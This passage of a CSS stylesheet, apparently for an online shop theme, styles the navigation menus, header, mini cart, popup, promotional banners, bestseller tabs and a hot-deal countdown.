.main-nav ul li:hover .subchildmenu,
.main-nav ul li .subchildmenu li:hover .subchildmenu {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
}
.main-nav > ul > li .sub-menu > li,
.main-nav > ul li:hover .submenu > li,
.main-nav ul li:hover .subchildmenu > li {
  padding: 0 20px;
}
.main-nav > ul > li .sub-menu > li:first-child > a {
  border: none;
}
.main-nav > ul > li .sub-menu .ui-menu-item > a,
.main-nav > ul > li .sub-menu .menu-item-has-children > a,
.main-nav ul li .subchildmenu > li > a {
  border-top: 1px solid #e6e6e6;
  color: #222222;
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 14px;
  display: block;
  padding: 16px 0px;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.main-nav > ul > li .sub-menu > li > a,
.main-nav ul li .subchildmenu li .subchildmenu > li > a {
  border-top: 1px solid #e6e6e6;
  color: #888888;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  display: block;
  padding: 16px 0px;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.main-nav ul li .subchildmenu li .subchildmenu > li > a:hover {
  color: #00acb1;
}
.main-nav > ul > li > a {
  text-transform: uppercase;
  text-decoration: none;
  color: #ffffff;
  display: block;
  font-weight: 600;
  background: #222222;
  line-height: 60px;
  font-size: 14px;
  font-family: 'Rubik', sans-serif;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.main-nav > ul > li > a:hover {
  background: #00acb1;
}
.main-nav > ul > li:hover > a,
.main-nav > ul li.current-menu-ancestor > a,
.main-nav > ul li.current-menu-item > a {
  color: #ffffff;
}
.main-nav > ul > li .sub-menu > li:hover > a,
.main-nav ul li .subchildmenu > li:hover > a {
  color: #00acb1;
}
.main-nav > ul > li.menu-item-has-children > a::after {
  content: "\f107";
  font-family: fontawesome;
  margin-left: 5px;
}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children > a,
.main-nav ul li .subchildmenu > li > a {
  position: relative;
  padding-right: 15px;
}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children,
.main-nav ul li .subchildmenu > li .subchildmenu > li {
  position: relative;
}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children > .sub-menu,
.main-nav ul li .subchildmenu > li .subchildmenu {
  left: 100%;
  top: 20px;
}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children > a::after,
.main-nav ul li .subchildmenu > li > a:after {
  content: "\f105";
  font-family: fontawesome;
  right: 0px;
  top: 15px;
  position: absolute;
  font-size: 14px;
}
.main-nav ul li .subchildmenu .subchildmenu > li > a:after {
  content: "";
}
.header-container .header-content {
  background: #fafafa;
  position: relative;
  z-index: 100;
}
.header-container .header-content .top-bar {
  -webkit-box-shadow: 1px 5px 5px 0px rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 1px 5px 5px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 1px 5px 5px 0px rgba(0, 0, 0, 0.09);
  position: relative;
  z-index: 9999;
  background-color: #fafafa;
}
.header-container .header-content .top-bar-left {
  float: left;
}
.header-container .header-content .top-bar-left .top-text-left {
  font-family: 'Rubik', sans-serif;
  font-size: 13px;
  font-weight: 400;
  color: #888888;
}
.header-container .header-content .main-header {
  padding-top: 60px;
  padding-bottom: 50px;
  background-color: #fcfcfc;
  -webkit-box-shadow: 1px 5px 5px 0px rgba(0, 0, 0, 0);
  -moz-box-shadow: 1px 5px 5px 0px rgba(0, 0, 0, 0);
  box-shadow: 1px 5px 5px 0px rgba(0, 0, 0, 0);
  z-index: 1;
}
.header-container .header-content .main-header .logo {
  display: inline-block;
  float: left;
  margin: 0;
}
.header-container .header-content .main-header .top-menu {
  table-layout: inherit;
  padding-left: 80px;
  display: inline-block;
  float: left;
  width: auto;
}
.header-container .header-content .top-bar-right {
  display: inline-block;
  float: right;
}
.header-container .header-content .top-bar-right .top-bar-menu {
  padding: 0;
  margin: 0;
  display: table;
  border-right-width: 1px;
  border-right-style: solid;
  border-right-color: #e6e6e6;
  float: left;
}
.header-container .header-content .top-bar-right .top-bar-menu > li {
  display: inline-block;
  float: left;
  list-style: none;
  position: relative;
}
.header-container .header-content .top-bar-right .top-bar-menu > li .minicart-wrapper,
.header-container .header-content .top-bar-right .top-bar-menu > li > a {
  display: inline-block;
  padding: 15px 30px;
  border-color: #e6e6e6;
  color: #666666;
  border-left-width: 1px;
  font-size: 13px;
  font-family: 'Rubik', sans-serif;
}
.header-container .header-content .top-bar-right .top-bar-menu > li .minicart-wrapper .menu-icon,
.header-container .header-content .top-bar-right .top-bar-menu > li > a .menu-icon {
  font-size: 15px;
  color: #444;
  margin-right: 5px;
}
.header-container .header-content .top-bar-right .top-bar-menu > li .minicart-wrapper {
  padding: 59px 40px;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu {
  position: absolute;
  right: 0;
  top: 100%;
  background-color: #ffffff;
  min-width: 225px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  padding: 0;
  margin: 0;
  z-index: 10;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu li {
  list-style: none;
  position: relative;
  padding: 0 20px;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu li a {
  display: inline-block;
  border-bottom: 1px solid #e8e8e8;
  padding: 13px 0px;
  width: 100%;
  font-size: 14px;
  color: #666666;
  text-align: left;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu li a:hover {
  color: #222222;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu li:last-child a {
  border-bottom: 0;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-label {
  font-size: 12px;
  font-family: 'Rubik', sans-serif;
  color: #666666;
  font-style: italic;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 20px;
  margin: 0;
  display: block;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options {
  padding: 30px 0;
  overflow: hidden;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger {
  display: inline-block;
  margin-right: 20px;
  float: left;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a:hover .language-EUR:before,
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a:hover .language-USD:before,
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a:hover .language-GBP:before {
  background: #222222;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a .language-EUR:before,
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a .language-USD:before,
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a .language-GBP:before {
  content: "\f154";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 39px;
  height: 39px;
  background-color: #aaa;
  color: #ffffff;
  font-size: 18px;
  text-align: center;
  line-height: 39px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a .language-EUR:before {
  content: "\f153";
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a .language-USD:before {
  content: "\f155";
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a span {
  display: none;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu.box-setting-content {
  min-width: 285px;
  padding: 40px 30px 30px 30px;
}
.header-container .header-content .minicart-items-wrapper {
  margin: 0;
  padding: 0;
  padding-top: 15px;
}
.header-container .header-content .minicart-wrapper > a {
  width: 50px;
  height: 50px;
  border-radius: 100%;
  border: 2px solid #e6e6e6;
  background: #ffffff;
  display: inline-block;
}
.header-container .header-content .minicart-wrapper:hover .header-mini-cart::before {
  color: #00acb1;
}
.header-container .header-content .minicart-wrapper .block-minicart {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  border: 0;
  margin-top: 0;
  right: -85px;
  border-top: 2px solid #00acb1;
  border-radius: 0 0 5px 5px;
}
.header-container .header-content .minicart-wrapper .block-minicart:after,
.header-container .header-content .minicart-wrapper .block-minicart:before {
  display: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .items-total {
  float: none;
  margin-bottom: 20px;
}
.header-container .header-content .minicart-wrapper .block-minicart .items-total .title_mycart {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 18px;
  color: #222222;
}
.header-container .header-content .minicart-wrapper .block-minicart .items-total span {
  font-size: 12px;
  font-weight: 400;
  color: #222222;
  vertical-align: middle;
}
.header-container .header-content .minicart-wrapper .block-minicart .subtotal {
  clear: both;
  margin: 25px 0;
  margin-left: 0;
  margin-right: 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .subtotal .label:after {
  display: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .subtotal .label span {
  float: left;
  line-height: 18px;
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 14px;
  color: #222222;
}
.header-container .header-content .minicart-wrapper .block-minicart .subtotal .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  color: #00acb1;
  font-weight: 500;
  line-height: 18px;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions > .primary {
  margin: 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions > .primary span {
  text-transform: uppercase;
}
.header-container .header-content .minicart-wrapper .product {
  position: relative;
}
.header-container .header-content .minicart-wrapper .product .actions {
  margin: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  right: 0;
}
.header-container .header-content .minicart-wrapper .minicart-items .product-item-name {
  max-width: 210px;
}
.header-container .header-content .minicart-wrapper .minicart-items .item-qty {
  height: 32px;
  border: none;
}
.header-container .header-content .minicart-wrapper .minicart-items .block-content > .actions span {
  text-transform: uppercase;
}
.header-container .header-content .minicart-wrapper .minicart-items .price-excluding-tax {
  font-size: 14px;
}
.header-container .header-content .minicart-wrapper .minicart-items .product-item-details {
  position: relative;
}
.header-container .header-content .minicart-wrapper .minicart-items .product-item-details .details-qty {
  line-height: 1;
  margin-top: 10px;
}
.header-container .header-content .minicart-wrapper .minicart-items .product-item-details .price {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  color: #00acb1;
  font-weight: 400;
}
.header-container .header-content .minicart-wrapper .minicart-items .product-item-details .content {
  padding: 0;
}
.header-container .header-content .minicart-wrapper .minicart-items .product-item-pricing label {
  width: auto;
}
.header-container .header-content .minicart-wrapper .icon-cart-header .icon {
  font-size: 18px;
  color: #f0f0f0;
  line-height: 60px;
}
.header-container .header-content .minicart-wrapper .action.showcart:before {
  display: none;
}
.header-container .header-content .minicart-wrapper .action.showcart .counter.qty {
  position: absolute;
  min-width: 18px;
  height: 18px;
  border-radius: 100%;
  background: #222222;
  line-height: 18px;
  padding: 0;
  margin: 0;
  text-align: center;
  top: 25px;
  right: -8px;
  font-size: 10px;
  color: #ffffff;
  display: block;
}
.header-container .content {
  padding: 30px 0;
  min-height: 50px;
  position: relative;
}
.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: block;
}
.header-container .header-content .mini-cart-wrapper.enable-sticky .minicart-wrapper .block-minicart {
  right: 0;
}
.wrapper_slider .owl-theme .owl-controls .owl-page span {
  display: block;
  width: 10px;
  height: 10px;
  margin: 5px 4px;
  border-radius: 100%;
  background: #ffffff;
  opacity: 0.5;
  border: 2px solid transparent;
}
.wrapper_slider .owl-theme .owl-controls .owl-page.active span,
.wrapper_slider .owl-theme .owl-controls.clickable .owl-page:hover span {
  background: transparent;
  border-color: #ffffff;
  opacity: 1;
}
.header-container .header-content .header {
  background: #fafafa;
}
/************************************************Popup*********************************************************/
#mask {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9000;
  background-color: #000;
  display: none;
}
#boxes .window {
  position: absolute;
  left: 0;
  top: 0;
  display: none;
  z-index: 9999;
}
.window-popup {
  background: #f4f4f4 none repeat scroll 0 0;
  border: 10px solid #ffffff;
  padding: 30px;
  width: 600px;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.5);
}
.window-popup .close-popup {
  background: #00acb1 none repeat scroll 0 0;
  color: #ffffff;
  display: block;
  height: 30px;
  line-height: 30px;
  position: absolute;
  right: 15px;
  text-align: center;
  top: 15px;
  width: 30px;
  z-index: 999;
}
.image-popup {
  bottom: 5px;
  position: absolute;
  right: 30px;
}
#newsletter_pop_up.newsletterpopup .content-popup h2 {
  line-height: 90px;
}
/*******************************************************************************************************/
.cms-index-index .header-control {
  margin-bottom: 0;
}
.header-control {
  border-bottom: 1px solid #e6e6e6;
}
.header-control {
  background: #fafafa;
  min-height: 61px;
}
.breadcrumbs {
  padding: 0 0 12px 0;
  margin-top: 38px;
  max-width: 1920px;
}
div.logo {
  max-width: 100%;
  margin: 0;
}
.logo img {
  padding-bottom: 0;
  max-height: 62px;
}
.search-by-cateogry .chosen-container-single .chosen-single {
  border: 0;
  border-right: 0;
  padding: 4px 20px;
  border-radius: 30px 0 0 30px;
}
.search-by-cateogry .chosen-container-single .chosen-single:before {
  content: "";
  background: #d8dadc;
  height: 20px;
  width: 1px;
  font-size: 1.2rem;
  position: absolute;
  right: -5px;
  top: 14px;
}
.search-by-cateogry .chosen-container-single .chosen-single span {
  text-transform: capitalize;
  font-size: 13px;
  font-weight: 400;
  color: #222222;
}
body .chosen-container-single .chosen-single div b:before {
  content: "\f107";
}
.banner-top-home .fadeInUp {
  margin-left: 3px;
  margin-right: -10px;
  padding-right: 8px;
}
.banner-top-home .fadeInRight {
  padding-left: 13px;
  padding-right: 10px;
}
.banner-top-home .block-banner-text {
  display: inline-block;
}
.section-special-look {
  text-align: center;
}
.bs-banner.block-banner-text {
  position: relative;
  overflow: hidden;
}
.bs-banner.block-banner-text:hover .banner-hover:before {
  right: 50%;
  left: 50%;
  background: rgba(255, 255, 255, 0.2);
}
.bs-banner.block-banner-text:hover .banner-hover:after {
  top: 50%;
  bottom: 50%;
  background: rgba(255, 255, 255, 0.2);
}
.bs-banner.block-banner-text .banner-hover:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.bs-banner.block-banner-text .banner-hover:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.bs-banner.block-banner-text.style4 .content {
  padding: 0 45px;
}
.bs-banner.block-banner-text.style4 .content .title {
  font-size: 24px;
  color: #ffffff;
  font-family: inherit;
  font-style: normal;
  font-family: 'Rubik', sans-serif;
  font-weight: normal;
  position: relative;
}
.bs-banner.block-banner-text.style4 .content .title:after {
  display: block;
  line-height: 31px;
  font-family: 'FontAwesome';
  content: "\f106\f106\f106\f106\f106\f106\f106\f106";
  margin-top: 3px;
  font-size: 12px;
}
.bs-banner.block-banner-text.style4 .content .subtitle {
  font-size: 12px;
  color: #ffffff;
  font-family: 'Rubik', sans-serif;
  font-style: italic;
  text-transform: none;
  line-height: 24px;
  font-weight: normal;
}
.bs-banner.block-banner-text.style4 .content .link-more {
  width: auto;
  height: auto;
  border: 2px solid #ffffff;
  font-size: 10px;
  padding: 13px 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  color: #ffffff;
  text-transform: uppercase;
  line-height: normal;
  margin-top: 85px;
  display: inline-block;
}
.bs-banner.block-banner-text.style5 .content {
  right: 110px;
  transform: translateY(-50%);
  top: 50%;
  left: auto;
}
.bs-banner.block-banner-text.style5 .content .link-more {
  width: auto;
  height: auto;
  border: none;
  line-height: normal;
  font-family: 'Rubik', sans-serif;
  font-style: italic;
  font-size: 14px;
  text-decoration: underline;
  color: #aaa;
  margin-top: 35px;
}
.bs-banner.block-banner-text.style5 .content.left-algin {
  right: auto;
  left: 60px;
}
.bs-banner.block-banner-text.style2 .content .title {
  font-size: 14px;
  color: #b6b6b6;
  text-transform: uppercase;
  font-style: normal;
  margin-bottom: 5px;
  margin-top: 10px;
}
.bs-banner.block-banner-text.style2 .content .subtitle {
  font-size: 12px;
  color: #888888;
  font-style: italic;
  font-family: 'Rubik', sans-serif;
  font-weight: 300;
  text-transform: none;
}
.bs-banner.block-banner-text.style2 .content .flash {
  font-size: 10px;
  text-transform: uppercase;
  padding: 0 15px;
  display: inline-block;
  background-color: #e9c77b;
  color: #ffffff;
  margin-top: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.bs-banner.block-banner-text.style3 .content {
  right: 40px;
  transform: translateY(-50%);
  top: 50%;
}
.bs-banner.block-banner-text.style3 .content .title {
  color: #ffffff;
  font-family: inherit;
  font-style: normal;
}
.bs-banner.block-banner-text.style3 .content .subtitle {
  color: #ffffff;
}
.bs-banner.block-banner-text.style3 .content .link-more {
  border: none;
  width: auto;
  height: auto;
  font-size: 14px;
  color: #ffffff;
  text-decoration: underline;
  font-family: 'Rubik', sans-serif;
  font-style: italic;
  font-weight: normal;
  margin-top: 55px;
}
.bs-banner.block-banner-text.bottom .content {
  left: 0px;
  right: 0px;
  bottom: 100px;
  top: auto;
}
.bs-banner.block-banner-text.right .content {
  left: 50%;
  transform: translateY(-50%);
  top: 50%;
}
.bs-banner.block-banner-text.left .content {
  right: 50%;
  transform: translateY(-50%);
  top: 50%;
  left: auto;
}
.bs-banner.block-banner-text .content {
  position: absolute;
  left: 20px;
  top: 34px;
}
.bs-banner.block-banner-text .content .title {
  font-size: 20px;
  color: #222222;
  font-weight: 700;
  margin: 0;
}
.bs-banner.block-banner-text .content .subtitle {
  margin: 0;
  font-size: 13px;
  margin-top: 11px;
  max-width: 180px;
  line-height: 16px;
}
.bs-banner.block-banner-text .content .link-more {
  display: inline-block;
  margin-top: 36px;
  color: #5d8ebd;
}
.bs-banner.block-banner-text .content .link-more em {
  margin-left: 5px;
}
.bs-banner.block-banner-text.white .content .title,
.bs-banner.block-banner-text.white .content .subtitle,
.bs-banner.block-banner-text.white .content .link-more {
  color: #ffffff;
}
.bs-banner.block-banner-text.white .content .link-more {
  border-color: #ffffff;
}
.section-bestseller .tab_container {
  float: left;
  width: 100%;
}
.section-bestseller .tab_container .owl-item.first-active .item-product {
  border-left: 1px solid #e6e6e6;
}
.section-bestseller .tab_container .item-product {
  border: 1px solid #e6e6e6;
  border-left: 1px solid transparent;
  padding: 0;
}
.section-bestseller .tab_container .item-product:last-child {
  margin-top: -1px;
}
.section-bestseller .tab_container .item-product .content-item-product .product-info {
  padding-left: 11px;
  padding-bottom: 15px;
}
.section-bestseller .tab_container .item-product .product-reviews-summary {
  margin: 0 0 10px;
}
.section-bestseller .tab_container .item-product:hover .content-item-product {
  width: 100%;
  background: #ffffff;
}
.section-bestseller .list-tab-product .box-title .title-tab-product h2 {
  display: none;
}
.section-bestseller .list-tab-product .box-title .tabs li {
  display: inline-block;
  padding: 17px 30px;
  font-size: 16px;
  font-weight: 600;
  color: #222222;
  font-family: 'Rubik', sans-serif;
  background: #f4f4f4;
  margin-right: 3px;
  border-radius: 3px 3px 0 0;
}
.section-bestseller .list-tab-product .box-title .tabs li.active {
  background: #00acb1;
  color: #ffffff;
}
.section-bestseller .list-tab-product .box-title .tabs li:hover {
  background: #00acb1;
  color: #ffffff;
}
.section-bestseller .wrapper-bestseller .categorytab-container .content-item-product .product-thumb {
  width: 40%;
  float: left;
}
.section-bestseller .wrapper-bestseller .categorytab-container .content-item-product .product-info {
  overflow: hidden;
  padding-top: 20px;
}
.product-media .gallery-placeholder._block-content-loading .bxslider .owl-controls.clickable .owl-buttons {
  display: none;
}
.upsell,
.related {
  margin-bottom: 40px;
}
.upsell .owl-theme .owl-controls .owl-page span,
.related .owl-theme .owl-controls .owl-page span {
  display: none;
}
.the_blog .product-item {
  margin: 0;
}
.list-tab-product {
  margin-top: 86px;
}
.wrapper-bestseller .categorytab-container {
  margin-top: 70px;
}
.columns .column.main {
  padding-bottom: 0;
}
.hot-deal {
  margin-top: 80px;
  border: 2px solid #00acb1;
  padding: 4px 10px 45px 10px;
  border-radius: 10px;
}
.hot-deal canvas {
  display: none;
}
.hot-deal .title-product {
  margin-bottom: 6px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss {
  padding-top: 30px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .product-extra-link {
  display: inline-block;
  opacity: 0;
  visibility: hidden;
  moz-transform: translateX(-35px);
  -webkit-transform: translateX(-35px);
  -o-transform: translateX(-35px);
  -ms-transform: translateX(-35px);
  transform: translateX(-35px);
  -webkit-transition: all .3s linear;
  -moz-transition: all .3s linear;
  -ms-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss:hover .product-extra-link {
  opacity: 1;
  visibility: visible;
  display: inline-block;
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: all .2s linear;
  -moz-transition: all .2s linear;
  -ms-transition: all .2s linear;
  -o-transition: all .2s linear;
  transition: all .2s linear;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal {
  position: relative;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart {
  position: relative;
  margin-top: 35px;
  padding-top: 0;
  transform: translate(0px);
  -webkit-transform: translate(0px);
  left: 1px;
  bottom: 0;
  opacity: 1;
  visibility: visible;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .addcart-link button {
  padding: 9px 30px;
  width: 100%;
  border-radius: 30px;
  color: #ffffff;
  font-weight: 500;
  background-color: #00acb1;
  border-color: #00acb1;
  font-size: 12px;
  line-height: 20px;
  text-transform: uppercase;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .addcart-link button:hover {
  background: #00acb1;
  color: #ffffff;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .wishlist-link.action.towishlist {
  border: 1px solid #e6e6e6;
  width: 41px;
  height: 41px;
  line-height: 41px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  position: absolute;
  bottom: 0;
  left: 158px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .wishlist-link.action.towishlist:before {
  content: "\f004";
  font-family: FontAwesome;
  font-size: 16px;
  color: #b6b6b6;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover:before {
  color: #ffffff;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .compare-link.action.tocompare {
  border: 1px solid #e6e6e6;
  width: 41px;
  height: 41px;
  line-height: 39px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  position: absolute;
  bottom: 0;
  left: 204px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .compare-link.action.tocompare:before {
  content: "\e9d8";
  font-family: 'icomoon';
  font-size: 18px;
  color: #b6b6b6;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .compare-link.action.tocompare:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .compare-link.action.tocompare:hover:before {
  color: #ffffff;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info {
  margin-top: 14px;
  padding: 0;
  position: relative;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info .title-product {
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
  font-weight: 700;
  color: #222222;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .info-price {
  margin-bottom: 15px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .info-price .price-box.price-final_price .special-price .price,
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .info-price .price-box.price-final_price .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 16px;
  color: #00acb1;
  margin-right: 8px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .info-price .price-box.price-final_price .old-price .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #b5b5b5;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .desc {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #888888;
  line-height: 22px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .onsale {
  width: 100px;
  height: 100px;
  position: absolute;
  display: inline-block;
  border-top: 50px solid #e6e6e6;
  border-right: 50px solid #e6e6e6;
  border-bottom: 50px solid transparent;
  border-left: 50px solid transparent;
  top: 0;
  right: -1px;
  z-index: 11;
  line-height: 1;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .onsale .sale-text {
  display: inline-block;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 24px;
  font-weight: 600;
  transform: rotate(45deg);
  position: absolute;
  right: -48px;
  top: -30px;
  margin: auto;
  min-width: 57px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .hot-deal-tab-title h2 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 14px;
  color: #222222;
  font-family: 'Rubik', sans-serif;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .hot-deal-tab-title p {
  font-size: 15px;
  font-weight: 400;
  color: #71737a;
  font-family: 'Rubik', sans-serif;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .hot-deal-tab-title p:hover {
  color: #00acb1;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-rating .product-reviews-summary {
  margin: 0 0 15px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-rating .product-reviews-summary .reviews-actions {
  line-height: 14px;
  display: none;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .note-hurry {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  color: #222222;
  font-size: 16px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div {
  width: auto !important;
  margin-right: 5px;
  display: inline-block;
  vertical-align: middle;
  min-width: 50px;
  min-height: 50px;
  text-align: center;
  background: #f6f6f6;
  color: #a7a7a7;
  font-size: 14px;
  line-height: 21px;
  text-transform: capitalize;
  padding: 6px;
  margin-top: 15px;
  border-radius: 100%;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div .number {
  display: block;
  color: #222222;
  font-size: 12px;
  font-weight: 500;
  font-family: 'Rubik', sans-serif;
  line-height: 14px;
  padding-top: 6px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div .text {
  font-family: 'Rubik', sans-serif;
  font-size: 10px;
  font-weight: 400;
  color: #888888;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .owl-controls .owl-pagination {
  display: none;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .owl-controls .owl-buttons > div {
  width: 30px;
  height: 22px;
  background: transparent;
  border: 0;
  border-radius: 100%;
  opacity: 1;
